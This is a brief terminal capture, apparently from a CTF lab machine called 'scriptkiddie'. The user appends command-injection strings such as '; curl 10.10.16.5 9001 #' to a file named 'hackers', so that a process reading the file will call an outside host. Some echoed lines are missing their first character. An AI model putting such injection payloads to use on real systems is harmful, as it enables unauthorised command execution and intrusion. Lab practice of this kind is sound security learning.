 id@scriptkiddie:~$ cd logs
d logs
id@scriptkiddie:~/logs$ echo " ; curl 10.10.16.5 9001 # " >> hackers
cho " ; curl 10.10.16.5 9001 # " >> hackers
id@scriptkiddie:~/logs$ echo '123 456 ;curl 10.10.16.5 9001 #' >> hackers
cho '123 456 ;curl 10.10.16.5 9001 #' >> hackers
id@scriptkiddie:~/logs$ ls
ackers
preter bins
id@scriptkiddie:~/logs$
id@scriptkiddie:~/logs$ echo 'abc def ;curl 10.10.16.5:9001 #' >> hackers
cho 'abc def ;curl 10.10.16.5:9001 #' >> hackers
id@scriptkiddie:~/logs$